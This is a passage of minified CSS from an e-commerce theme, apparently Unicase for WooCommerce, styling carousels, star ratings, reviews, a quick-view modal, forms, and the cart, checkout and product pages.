.owl-prev{left:-60px}.owl-ui-md:hover .owl-next{right:-60px}.owl-outer-nav.owl-ui-md:after{left:-18%;width:136%}.owl-outer-nav.owl-ui-md .owl-prev{left:-85px}.owl-outer-nav.owl-ui-md .owl-next{right:-85px}.owl-outer-nav.owl-ui-md:hover .owl-prev{left:-100px}.owl-outer-nav.owl-ui-md:hover .owl-next{right:-100px}.owl-ui-lg .owl-dots{line-height:60px}.owl-ui-lg .owl-prev,.owl-ui-lg .owl-next{width:80px;height:80px;font-size:80px}.owl-ui-lg .owl-prev{left:-75px}.owl-ui-lg .owl-next{right:-75px}.owl-ui-lg:hover .owl-prev{left:-80px}.owl-ui-lg:hover .owl-next{right:-80px}.owl-outer-nav.owl-ui-lg:after{left:-22%;width:144%}.owl-outer-nav.owl-ui-lg .owl-prev{left:-105px}.owl-outer-nav.owl-ui-lg .owl-next{right:-105px}.owl-outer-nav.owl-ui-lg:hover .owl-prev{left:-120px}.owl-outer-nav.owl-ui-lg:hover .owl-next{right:-120px}p.stars{position:relative;font-size:1em}p.stars a{display:inline-block;font-weight:700;margin-right:1em;text-indent:-9999px;position:relative;color:#666}p.stars a:last-child{border-right:0}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{font-family:FontAwesome;text-indent:0;position:absolute;top:0;left:0;padding-right:1em}p.stars a.star-1{width:2em}p.stars a.star-1:after{content:"\f006"}p.stars a.star-1:hover:after,p.stars a.star-1.active:after{content:"\f005"}p.stars a.star-2{width:3em}p.stars a.star-2:after{content:"\f006\f006"}p.stars a.star-2:hover:after,p.stars a.star-2.active:after{content:"\f005\f005"}p.stars a.star-3{width:4em}p.stars a.star-3:after{content:"\f006\f006\f006"}p.stars a.star-3:hover:after,p.stars a.star-3.active:after{content:"\f005\f005\f005"}p.stars a.star-4{width:5em}p.stars a.star-4:after{content:"\f006\f006\f006\f006"}p.stars a.star-4:hover:after,p.stars a.star-4.active:after{content:"\f005\f005\f005\f005"}p.stars a.star-5{width:6em;border:0}p.stars a.star-5:after{content:"\f006\f006\f006\f006\f006"}p.stars a.star-5:hover:after,p.stars a.star-5.active:after{content:"\f005\f005\f005\f005\f005"}p.stars a.star-1,p.stars a.star-2,p.stars a.star-3,p.stars a.star-4{border-right:1px solid #e5e5e5}#reviews .commentlist{list-style:outside none none;padding-left:0}#reviews .commentlist .comment{margin-bottom:20px}#reviews .commentlist .comment .comment_container{overflow:hidden}#reviews .commentlist .comment .comment_container:before,#reviews .commentlist .comment .comment_container:after{content:" ";display:table}#reviews .commentlist .comment .comment_container:after{clear:both}#reviews .commentlist .comment .comment_container .avatar{float:left;margin-right:22px}#reviews .commentlist .comment .comment_container .comment-text{display:table-cell;vertical-align:top;border:1px solid #e0e0e0;padding:21px;position:relative;width:1000px}#reviews .commentlist .comment .comment_container .comment-text:before,#reviews .commentlist .comment .comment_container .comment-text:after{content:"";border-width:7.5px 10px 7.5px 0;width:0;height:0;border-style:solid;position:absolute;top:20px}#reviews .commentlist .comment .comment_container .comment-text:before{left:-10px;border-color:transparent #e5e5e5 transparent transparent}#reviews .commentlist .comment .comment_container .comment-text:after{left:-8px;border-color:transparent #fff transparent transparent}#reviews .commentlist .comment .comment_container .comment-text .star-rating{float:right;margin-left:5px;height:1.5em;line-height:1.5}#reviews .commentlist .comment .comment_container .comment-text .meta{display:inline-block}#reviews .commentlist .comment .comment_container .comment-text .meta strong{font-size:15px}#reviews .commentlist .comment .comment_container .comment-text .description{margin:16px 0 7px}#reviews .commentlist .comment .comment_container .comment-text .description p{margin-bottom:20px}#reviews .commentlist .comment .comment_container .comment-text .description p:last-child{margin-bottom:0}.product-image-actions:hover .product_quick_view{visibility:visible}a.product_quick_view{position:absolute;z-index:200;top:52.5%;left:50%;margin-right:-50%;transform:translate(-50%,-50%);visibility:hidden;color:#fff}a.product_quick_view .fa-stack-1x{font-size:11px;top:-4px}a.product_quick_view .fa-stack-2x{font-size:1.6em}.modal-quick-view{z-index:2050}.modal-quick-view .product .social-icons{display:none}.modal-quick-view .product .woocommerce-product-rating{margin-bottom:20px}.modal-quick-view .product .summary{padding-right:30px}.modal-quick-view .product .summary div p{margin-bottom:20px}.modal-quick-view .product .summary form.cart .quantity{display:inline-block}.modal-quick-view .product .summary form.cart .quantity input{height:37px;width:120px;padding:6px 12px}.modal-quick-view .product .summary form.cart button.single_add_to_cart_button,.modal-quick-view .product .summary p.cart button.single_add_to_cart_button{float:right}.modal-quick-view .product a.see-full-detail{margin-top:20px;display:block;font-size:14px}.modal-quick-view .product a.see-full-detail i{margin-left:10px}.modal-quick-view .product button.single_add_to_cart_button,.modal-quick-view .product a.single_add_to_cart_button{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd}.modal-quick-view .product button.single_add_to_cart_button:hover,.modal-quick-view .product a.single_add_to_cart_button:hover{color:#fff}.modal-quick-view .product a.woocommerce-review-link{font-size:14px;padding-top:4px;display:block}.modal-quick-view .product .thumbnails{margin-top:20px}.modal-quick-view .product .thumbnails a{display:inline-block;marginright:4px;margin-bottom:4px}.modal-quick-view .product .thumbnails a img{width:100px;height:auto}.modal-quick-view a.close-button{padding:5px 10px;position:absolute;border-radius:50px;color:#fff;top:-10px;right:-10px;cursor:pointer}.modal-quick-view .variations_form.cart table.variations{position:relative;border-top:1px solid #ececec;border-bottom:1px solid #ececec;padding:16px 0}.modal-quick-view .variations_form.cart table.variations tbody tr{float:left}.modal-quick-view .variations_form.cart table.variations tbody tr:nth-child(even){float:right}.modal-quick-view .variations_form.cart table.variations tbody tr td{border-radius:0;padding:10px 0}.modal-quick-view .variations_form.cart table.variations tbody tr td select{height:30px;font-size:13px;width:150px}.modal-quick-view .variations_form.cart table.variations tbody tr td.label{display:table-cell;padding-right:10px}.modal-quick-view .variations_form.cart table.variations tbody tr td a.reset_variations{font-size:12px;margin-bottom:0;margin-top:4px}.modal-quick-view .variations_form.cart .single_variation_wrap{margin:24px 0}.modal-quick-view .variations_form.cart .single_variation_wrap .woocommerce-variation-price .price{line-height:32px;font-size:25px}.modal-quick-view .variations_form.cart .single_variation_wrap .variations_button{padding:20px 0;border-bottom:1px solid;border-color:#ececec}.modal-quick-view .variations_form.cart .single_variation_wrap .variations_button button.single_add_to_cart_button{float:right}.modal-quick-view .variations_form.cart .single_variation_wrap .variations_button .quantity{display:inline-block}.modal-quick-view .variations_form.cart .single_variation_wrap .variations_button .quantity input{height:37px;width:120px;padding:6px 12px}.modal-quick-view .single-product .single_variation{padding:0 0 20px 0;border:none}.modal-quick-view .single-product .variations_button{padding:0;margin-top:0}.modal-quick-view .variations_form.cart table.variations{margin:0}.modal-quick-view .variations_form.cart .single_variation_wrap .variations_button{border-top:none;padding:0 0 24px}.unicase-owl-carousel .type-2 .product_quick_view{display:none}#scrollUp{border-radius:3px;bottom:20px;color:#fff;font-size:36px;height:42px;line-height:100%;opacity:.5;padding:3px;right:20px;text-align:center;width:42px}#scrollUp:hover,#scrollUp:focus,#scrollUp:active{opacity:1}#scrollUp i{display:inline-block;vertical-align:top}.sticky-wrapper .stuck{position:fixed;top:0;width:100%;z-index:100}.admin-bar .sticky-wrapper .stuck{top:32px}.twitter-typeahead{z-index:1051;width:100%}.tt-hint{color:#999}.tt-menu{margin-top:2px;padding:8px 0;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);width:100%;text-align:left;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.tt-suggestion{padding:3px 20px;font-size:15px;line-height:24px;display:block;font-weight:400}.tt-suggestion.tt-cursor{color:#666;background-color:#f5f5f5;cursor:pointer}.tt-suggestion p{margin:0}.search-area .empty-message{padding:15px}.ribbon{z-index:100;top:4.5%;font-size:11px;line-height:20px;padding:4px 14px;font-weight:700;text-transform:uppercase;position:absolute;left:0;color:#fff}.ribbon:nth-child(2){margin-top:30px}.ribbon:nth-child(3){margin-top:60px}.ribbon:nth-child(4){margin-top:90px}.ribbon span{position:relative;z-index:100;margin-right:11px}.ribbon:after{content:"";display:inline-block;border-width:14px;border-style:solid;border-color:transparent;border-right-color:transparent!important;border-left:0;height:0;min-width:68px;width:100%;position:absolute;top:0;left:0}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.wpb_column .wpb_wrapper>*:last-child{margin-bottom:0}.demo_store{position:fixed;left:0;bottom:69px;right:0;margin:0;padding:1em 1.41575em;background-color:#3D9CD2;color:#fff;z-index:999}.demo_store a{color:#fff;font-weight:400;text-decoration:underline;display:block}.demo_store a:hover{text-decoration:none}.demo_store:before{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.5407911001em;content:"\f05a"}@media (min-width:992px){.demo_store{bottom:0}.demo_store a{background:rgba(0,0,0,.1);float:right;display:inline-block;margin:-1em -1.41575em -1em 0;padding:1em 1.41575em}.demo_store a:before{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f057";margin-right:.5407911001em}}body.unicase-style-2 .section-title,body.unicase-style-2 .upsells h2,.upsells body.unicase-style-2 h2,body.unicase-style-2 .related h2,.related body.unicase-style-2 h2,body.unicase-style-2 .cross-sells h2,.cross-sells body.unicase-style-2 h2,body.unicase-style-2 .product h3.section-title,body.unicase-style-2 .upsells h2,body.unicase-style-2 .related h2,body.unicase-style-2 .cross-sells h2,body.unicase-style-2 .home-tabs ul.nav-tabs>li>a,body.unicase-style-2 .products-tabs-carousel ul.nav-tabs>li>a,body.unicase-style-2 footer .footer-top-widgets h4.widget-title,body.unicase-style-2 footer .footer-bottom-widgets h4.widget-title,body.unicase-style-2 .widget h3.widget-title,body.unicase-style-2 li.product span.onsale,body.unicase-style-2 .product span.onsale,body.unicase-style-2 .unicase-banner .caption .banner-text h1,body.unicase-style-2 .unicase-banner .caption .banner-text h4,body.unicase-style-2 .unicase-banner .caption .banner-text h2,body.unicase-style-2 .woocommerce-tabs .tabs>li>a,body.unicase-style-2 .cart-collaterals .panel .panel-heading .panel-title,body.unicase-style-2 .cart_totals table tbody tr th,body.unicase-style-2.woocommerce-checkout .entry-content .woocommerce .woocommerce-info,body.unicase-style-2 .woocommerce-checkout .panel .panel-heading .panel-title,body.unicase-style-2 .woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address label,body.unicase-style-2 .hentry .entry-header .entry-title,body.unicase-style-2 #respond .submit,body.unicase-style-2 .faq .faq-row .item .vc_tta-panel-heading .vc_tta-panel-title,body.unicase-style-2 .terms-and-conditions h2{text-transform:uppercase}body.unicase-style-2 li.product h3,body.unicase-style-2 .product h3,body.unicase-style-2 .widget-area .widget ul.product_list_widget li a .product-title,body.unicase-style-2.single-product .entry-summary .product_title,body.unicase-style-2 li.product a.add_to_cart_button,body.unicase-style-2 li.product a.added_to_cart,body.unicase-style-2 li.product a.product_type_external,body.unicase-style-2 .product a.add_to_cart_button,body.unicase-style-2 .product a.added_to_cart,body.unicase-style-2 .product a.product_type_external,body.unicase-style-2 .widget_products .product_list_widget .add_to_cart_button,body.unicase-style-2 .widget_products .product_list_widget .added_to_cart,body.unicase-style-2 .widget_products .product_list_widget .product_type_external,body.unicase-style-2 .widget_top_rated_products .product_list_widget .add_to_cart_button,body.unicase-style-2 .widget_top_rated_products .product_list_widget .added_to_cart,body.unicase-style-2 .widget_top_rated_products .product_list_widget .product_type_external .posts-carousel article .entry-header h2.entry-title,body.unicase-style-2 .posts-carousel article .btn-readmore{text-transform:none}body.unicase-style-2 li.product span.onsale,body.unicase-style-2 .product span.onsale{padding:0 8px}body.unicase-style-2 .navbar .navbar-collapse .nav-outer .navbar-nav>li>a{font-size:20px;line-height:20px;padding:21px 29px}body.unicase-style-2 .main-header{padding:50px 0 60px}body.unicase-style-2 .main-header .site-branding{margin-top:10px}body.unicase-style-2 .hentry .entry-header h2.entry-title,body.unicase-style-2 .hentry .entry-header h1.entry-title{font-size:25px}body.unicase-style-2 .posts-carousel article .entry-header h2.entry-title{font-size:16px}body.unicase-style-2 .faq .faq-row .item .vc_tta-panel-heading a{padding:20px 30px}body.unicase-style-2.woocommerce-checkout .entry-content .woocommerce .woocommerce-info a{font-weight:400}body.unicase-style-2.woocommerce-checkout .panel .panel-heading .panel-title a{font-weight:400}div.wpforms-container-full.newsletter-form .wpforms-form input[type=email],div.wpforms-container-full.newsletter-form .wpforms-form input[type=password],div.wpforms-container-full.newsletter-form .wpforms-form input[type=search],div.wpforms-container-full.newsletter-form .wpforms-form input[type=text],div.wpforms-container-full.newsletter-form .wpforms-form input[type=url],div.wpforms-container-full.newsletter-form .wpforms-form textarea,div.wpforms-container-full.contact-form .wpforms-form input[type=email],div.wpforms-container-full.contact-form .wpforms-form input[type=password],div.wpforms-container-full.contact-form .wpforms-form input[type=search],div.wpforms-container-full.contact-form .wpforms-form input[type=text],div.wpforms-container-full.contact-form .wpforms-form input[type=url],div.wpforms-container-full.contact-form .wpforms-form textarea{display:block;font-weight:400;padding:6px 12px}div.wpforms-container-full.newsletter-form .wpforms-form input[type=email]:focus,div.wpforms-container-full.newsletter-form .wpforms-form input[type=password]:focus,div.wpforms-container-full.newsletter-form .wpforms-form input[type=search]:focus,div.wpforms-container-full.newsletter-form .wpforms-form input[type=text]:focus,div.wpforms-container-full.newsletter-form .wpforms-form input[type=url]:focus,div.wpforms-container-full.newsletter-form .wpforms-form textarea:focus,div.wpforms-container-full.contact-form .wpforms-form input[type=email]:focus,div.wpforms-container-full.contact-form .wpforms-form input[type=password]:focus,div.wpforms-container-full.contact-form .wpforms-form input[type=search]:focus,div.wpforms-container-full.contact-form .wpforms-form input[type=text]:focus,div.wpforms-container-full.contact-form .wpforms-form input[type=url]:focus,div.wpforms-container-full.contact-form .wpforms-form textarea:focus{background-color:#fff;border-color:#555}div.wpforms-container-full.contact-form .wpforms-form input[type=email],div.wpforms-container-full.contact-form .wpforms-form input[type=password],div.wpforms-container-full.contact-form .wpforms-form input[type=search],div.wpforms-container-full.contact-form .wpforms-form input[type=text],div.wpforms-container-full.contact-form .wpforms-form input[type=url]{height:34px;font-size:14px;line-height:1.4;color:#555}div.wpforms-container-full.newsletter-form .wpforms-form input[type=email],div.wpforms-container-full.newsletter-form .wpforms-form input[type=password],div.wpforms-container-full.newsletter-form .wpforms-form input[type=search],div.wpforms-container-full.newsletter-form .wpforms-form input[type=text],div.wpforms-container-full.newsletter-form .wpforms-form input[type=url],div.wpforms-container-full.newsletter-form .wpforms-form textarea{background-color:#f7f7f7;font-size:12px;line-height:1.7;height:auto;color:#9e9e9e}div.wpforms-container-full.newsletter-form .wpforms-form .wpforms-field-label,div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700;font-size:15px;line-height:1.618;float:left;clear:both}div.wpforms-container-full.newsletter-form .wpforms-form input[type=submit],div.wpforms-container-full.newsletter-form .wpforms-form button[type=submit],div.wpforms-container-full.newsletter-form .wpforms-form .wpforms-page-button,div.wpforms-container-full.contact-form .wpforms-form input[type=submit],div.wpforms-container-full.contact-form .wpforms-form button[type=submit],div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background:transparent;border:2px solid #ddd;color:#666;font-size:14px;padding:10px 26px;border-radius:5px;font-weight:700;line-height:20px}div.wpforms-container-full.newsletter-form .wpforms-form input[type=submit]:hover,div.wpforms-container-full.newsletter-form .wpforms-form button[type=submit]:hover,div.wpforms-container-full.newsletter-form .wpforms-form .wpforms-page-button:hover,div.wpforms-container-full.contact-form .wpforms-form input[type=submit]:hover,div.wpforms-container-full.contact-form .wpforms-form button[type=submit]:hover,div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button:hover{color:#fff}div.wpforms-container-full.newsletter-form .wpforms-form .wpforms-submit-container,div.wpforms-container-full.newsletter-form .wpforms-form .wpforms-field,div.wpforms-container-full.contact-form .wpforms-form .wpforms-submit-container,div.wpforms-container-full.contact-form .wpforms-form .wpforms-field{padding:0}div.wpforms-container-full.newsletter-form .wpforms-form .wpforms-submit-container{margin-top:16px}div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-container{margin-left:-15px;margin-right:-15px}div.wpforms-container-full.contact-form .wpforms-form .wpforms-field{padding-right:15px;padding-left:15px;padding-top:0;clear:none;margin-bottom:15px;padding-bottom:0}@media (min-width:992px){div.wpforms-container-full.contact-form .wpforms-form .wpforms-field.col-md-4{width:33.33333333%;float:left}}.woocommerce-cart .entry-header{display:none}.woocommerce-cart .woocommerce .return-to-shop{text-align:center!important;font-size:15px;margin-bottom:100px}.woocommerce-cart .woocommerce .return-to-shop a{border-radius:4px;color:#fff;font-size:13px;font-weight:500;padding:11px 16px;display:inline-block;text-transform:uppercase;transition:all 0.2s linear 0s}.woocommerce-cart .woocommerce .return-to-shop a:before{content:"\f112";font-family:FontAwesome;margin-right:10px}.woocommerce-cart .woocommerce .cart-empty{font-weight:400;color:#444;font-size:36px;margin-bottom:40px;margin-top:20px;text-align:center!important;line-height:45px;margin-top:100px;margin-bottom:40px}.woocommerce-cart .woocommerce .cart-empty:after{content:"\f119";font-family:FontAwesome;font-size:40px;margin-top:32px;display:block}.woocommerce-cart .woocommerce select{background:rgba(0,0,0,0) none repeat scroll 0 0;border:1px solid #e6e6e6;padding:0;height:42px;font-size:14px;width:100%}.woocommerce-cart .woocommerce select:hover,.woocommerce-cart .woocommerce select:focus{background:rgba(0,0,0,0) none repeat scroll 0 0}.update-cart-button{font-size:13px!important}.cart-collaterals .panel{border-radius:0;box-shadow:none}.cart-collaterals .panel .panel-heading{padding:15px 22px 13px}.cart-collaterals .panel .panel-heading .panel-title{font-size:19px;font-weight:700;color:#434343;margin:0}.cart-collaterals .panel .panel-heading p{font-size:14px;line-height:30px;font-weight:400;color:#444;margin:0}.cart-collaterals .panel .panel-heading.transparent-bg{background:#fff}.cart-collaterals .panel .panel-body{padding:24px 22px}.cart-collaterals .panel .input-text{width:100%}.cart-collaterals .wc-proceed-to-checkout .checkout-button{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;color:#fff}.cart-collaterals .wc-proceed-to-checkout .checkout-button:hover{color:#fff}.woocommerce label{color:#666;display:block;margin-bottom:10px}.woocommerce label .required{color:#f96161;border-bottom:0!important}.woocommerce input[type="submit"],.woocommerce button[type="submit"]{font-size:13px}.woocommerce .shop_table.cart thead th,.woocommerce .shop_table.cart thead td,.woocommerce .shop_table.cart tbody th,.woocommerce .shop_table.cart tbody td{text-align:center}.woocommerce .shop_table.cart thead .product-thumbnail img,.woocommerce .shop_table.cart tbody .product-thumbnail img{width:180px}.woocommerce .shop_table.cart tfoot tr td{padding:20px 30px;border:none}.woocommerce .shop_table.cart tbody .coupon{display:none}.woocommerce .shop_table.cart tbody input[type="submit"],.woocommerce .shop_table.cart tbody button[type="submit"]{float:right}.woocommerce .shop_table.cart tbody tr:last-child td:last-child{border-bottom:none}.hentry .entry-content .shipping-calculator-form p:last-child{margin-bottom:0!important}.hentry .entry-content .shipping-calculator-form p button{float:right}.shipping-calculator-form button{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd}.shipping-calculator-form button:hover{color:#fff}.shipping-calculator-form p:last-child{margin-bottom:0!important}.cart-collaterals:before,.cart-collaterals:after{content:" ";display:table}.cart-collaterals:after{clear:both}.cart-collaterals .cart_totals{width:31.5696649031%;float:right;margin-left:2.6455026454%}.cart-collaterals .cart_coupons{width:31.5696649031%;float:right;margin-left:2.6455026454%}.cart-collaterals .cart_coupons:before,.cart-collaterals .cart_coupons:after{content:" ";display:table}.cart-collaterals .cart_coupons:after{clear:both}.cart-collaterals .cart_shipping_calculator{width:31.5696649031%;float:right;margin-left:2.6455026454%;margin:0}.cart_totals{background-color:#fff;border:1px solid #ddd}.cart_totals h2{display:none}.cart_totals table{border-bottom:1px solid #ddd}.cart_totals table tbody tr th,.cart_totals table tbody tr td{background-color:#f5f5f5;color:#666;font-size:22px;font-weight:700;line-height:30px;padding:4px 0;text-align:right}.cart_totals table tbody tr th{min-width:115px;padding-top:30px;padding-right:10px}.cart_totals table tbody tr td{padding-right:32px;padding-left:20px}.cart_totals table tbody tr td select{font-size:13px;font-weight:400;padding:0;width:auto;height:30px}.cart_totals table tbody tr td .woocommerce-remove-coupon{font-weight:400}.cart_totals table tbody tr:first-child th,.cart_totals table tbody tr:first-child td{padding-top:30px}.cart_totals table tbody tr:last-child th,.cart_totals table tbody tr:last-child td{padding-bottom:25px}.cart_totals table tbody tr.shipping>td{font-weight:400;font-size:14px}.cart_totals table tbody tr.shipping>td>p{margin:0;text-align:right;line-height:20px}.cart_totals .cart_shipping_calculator{display:none}.cart_totals .wc-proceed-to-checkout{float:left;clear:both;width:100%;padding:25px 32px 36px}.cart_totals .wc-proceed-to-checkout .checkout-button{float:right}ul#shipping_method{padding:0;margin:0}ul#shipping_method>li{list-style:none}ul#shipping_method>li label{display:inline-block;font-size:13px;font-weight:400;vertical-align:middle;line-height:1;margin-bottom:3px}ul#shipping_method>li label .amount{display:inline-block;font-size:13px}.woocommerce-checkout .entry-header{display:none}.woocommerce-checkout .entry-content .woocommerce .woocommerce-info{color:#333;background-color:#f5f5f5;border-radius:0;padding:7px 15px;line-height:30px;margin:0;border:1px solid #eee;font-weight:700;font-size:18px}.woocommerce-checkout .entry-content .woocommerce .woocommerce-info span{color:#fff!important;display:inline-block;margin-right:20px;padding:11px 15px;border-radius:3px;line-height:1.1;font-weight:700;font-size:18px}.woocommerce-checkout .entry-content .woocommerce .woocommerce-info a{color:#333}.woocommerce-checkout .entry-content .woocommerce .woocommerce-info+.woocommerce-message,.woocommerce-checkout .entry-content .woocommerce .woocommerce-info+.woocommerce-error{margin:0}.woocommerce-checkout .entry-content .woocommerce .woocommerce-info+.woocommerce-message,.woocommerce-checkout .entry-content .woocommerce .woocommerce-info+.woocommerce-error,.woocommerce-checkout .entry-content .woocommerce .login+.woocommerce-message,.woocommerce-checkout .entry-content .woocommerce .login+.woocommerce-error,.woocommerce-checkout .entry-content .woocommerce .checkout_coupon+.woocommerce-message,.woocommerce-checkout .entry-content .woocommerce .checkout_coupon+.woocommerce-error{padding:15px 50px;border:1px solid #eee;border-top:none;border-bottom:none}.woocommerce-checkout .entry-content .woocommerce .checkout_coupon,.woocommerce-checkout .entry-content .woocommerce .login{padding:25px 50px;border:1px solid #eee;border-top-color:transparent}.woocommerce-checkout .entry-content .woocommerce .checkout_coupon+.woocommerce-message,.woocommerce-checkout .entry-content .woocommerce .checkout_coupon+.woocommerce-error,.woocommerce-checkout .entry-content .woocommerce .login+.woocommerce-message,.woocommerce-checkout .entry-content .woocommerce .login+.woocommerce-error{margin-bottom:10px}.woocommerce-checkout .entry-content .woocommerce .login+.woocommerce-info{margin-top:10px}.woocommerce-checkout .entry-content .woocommerce .checkout_coupon+.woocommerce-checkout{margin-top:10px}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address{margin-top:0;margin-bottom:20px}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address label{font-size:24px;line-height:33px}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-shipping-fields .shipping_address:before,.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-shipping-fields .shipping_address:after{content:" ";display:table}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-shipping-fields .shipping_address:after{clear:both}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-billing-fields h3{display:none}.woocommerce-checkout .entry-content .woocommerce-checkout #order_review_heading{display:none}.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table{margin-bottom:0}.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table tfoot tr:first-child th,.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table tfoot tr:first-child td{border-top:none}.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table thead,.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table tbody,.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table tfoot{color:#444}.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table thead th,.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table thead td,.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table tfoot td{padding:12px}.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table tbody td{padding:30px 12px}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods{list-style:none;padding-left:0;margin-bottom:20px;margin-left:0}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods>li{padding:15px;border-bottom:1px dotted #e0e0e0}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods>li img{border:0 none;float:right;max-height:1.618em;padding:0}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods>li .payment_method_bacs p{margin-bottom:0}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods>li label{margin-left:5px;vertical-align:middle;width:95%;display:inline-block!important;margin-bottom:5px}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods>li:first-child{padding-top:0}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods>li .payment_box{background:rgba(0,0,0,.035) none repeat scroll 0 0;border-top:1px dotted #e0e0e0;margin:1.387em -1em -1em;padding:1.387em}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods>li p{margin-bottom:0}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .place-order #place_order{float:right}.woocommerce-checkout .entry-content .checkout_coupon{clear:both}.woocommerce-checkout .entry-content .checkout_coupon:before,.woocommerce-checkout .entry-content .checkout_coupon:after{content:" ";display:table}.woocommerce-checkout .entry-content .checkout_coupon:after{clear:both}.checkout-method .panel-body input[type="text"],.checkout-method .panel-body input[type="password"]{width:100%}.checkout-method .panel-body .forgot-password{text-decoration:underline;font-size:13px;display:block;margin-bottom:22px}.checkout-method .panel-body input[type="submit"]{padding:1px 16px}.checkout-method .panel-body .wc-backward{padding:3px 18px}.checkout-method .panel-body .login-button-row{margin-bottom:0}.checkout-method .title{font-size:16px;font-weight:700;color:#434343}.checkout-method p{font-size:14px;color:#555}.checkout-method ul{list-style:none!important;padding-left:10px}.checkout-method ul>li{padding-bottom:7px}.checkout-method ul>li:last-child{padding-bottom:0}.checkout-method .radio{padding-left:10px}.checkout-method .wc-backward{margin-top:15px}.checkout-method .woocommerce-info{display:none}form.login .form-row-first,form.login .form-row-last{width:100%}form.login label input[type="checkbox"]{width:auto}.woocommerce-checkout .panel{box-shadow:none;border-radius:0;margin-bottom:10px;border-color:#eee}.woocommerce-checkout .panel .panel-heading{border-radius:0;padding:7px 15px;line-height:30px;border-color:#eee}.woocommerce-checkout .panel .panel-heading .panel-title{margin:0!important;font-weight:700;font-size:18px}.woocommerce-checkout .panel .panel-heading .panel-title a{color:#434343;display:block}.woocommerce-checkout .panel .panel-heading .panel-title a span{color:#fff!important;display:inline-block;margin-right:20px;padding:11px 15px;border-radius:3px}.woocommerce-checkout .panel .panel-body{padding:25px 50px;border-color:#eee}form.login .form-row label.inline{margin-top:15px}#payment .terms{float:left;margin-bottom:0;margin-top:1em}#payment .terms .woocommerce-form__input-checkbox{position:relative}#payment .terms input{display:inline-block;float:left;margin:.327em .53em 0 0;width:auto}#payment .terms label{display:inline;font-size:14px}.single-product .single-product-row{margin-left:-15px;margin-right:-15px;padding-bottom:50px}.single-product .single-product-row:before,.single-product .single-product-row:after{content:" ";display:table}.single-product .single-product-row:after{clear:both}.single-product .gallery-holder{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){.single-product .gallery-holder{float:left;width:41.6666666667%}}@media (min-width:992px){.single-product .gallery-holder{float:left;width:41.6666666667%}}@media (min-width:768px){.single-product .gallery-holder{float:left;width:41.6666666667%}}.single-product .gallery-holder .images .woocommerce-main-image{display:block}.single-product .gallery-holder .images .woocommerce-main-image>img{display:block;max-width:100%;height:auto;margin:auto}.single-product .gallery-holder .images .thumbnails{margin:11px 0 0;position:relative}.single-product .gallery-holder .images .thumbnails 